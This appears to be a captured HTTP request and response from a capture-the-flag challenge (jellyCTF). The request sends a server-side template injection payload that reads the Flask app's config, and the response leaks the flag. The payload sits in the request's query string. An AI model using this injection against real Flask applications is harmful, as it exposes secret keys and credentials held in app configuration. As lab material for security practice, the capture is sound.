 Request
Pretty Raw Hex \n
1 GET /response?word={{url_for.__globals__['current_app'].config['FLAG'] }} HTTP/2
2 Host: bro-visited-his-site.jellyc.tf
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://bro-visited-his-site.jellyc.tf/
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 19 Jun 2024 01:11:10 GMT
3 Content-Type: text/html; charset=utf-8
4 Cf-Cache-Status: DYNAMIC
5 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=9KI080YktCa%2F2T2voVtuq4DmE
aZYfBKd2Sf8Hoh4WQnqj%2FSkhT65OwlZh48gxXQTXtqDd9R3hWudSKjVGj9%2BekOudIAg%2B2bbZJBkN1NQcUE7LI1R7
f%2FFsphiOJPW%2B8z6luoUIFBWgfDUDm0%2FB8AyWUE%3D"}],"group":"cf-nel","max_age":604800}
6 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
7 Server: cloudflare
8 Cf-Ray: 895fa4c3785d4295-EWR
9 Alt-Svc: h3=":443"; ma=86400
10
11
12
13
14 <p>
15 jellyCTF{f1agp1ll3d_t3mpl4te_1nj3ct10nmaxx3r}pilled
jellyCTF{f1agp1ll3d_t3mpl4te_1nj3ct10nmaxx3r}maxxer
16 </p>
17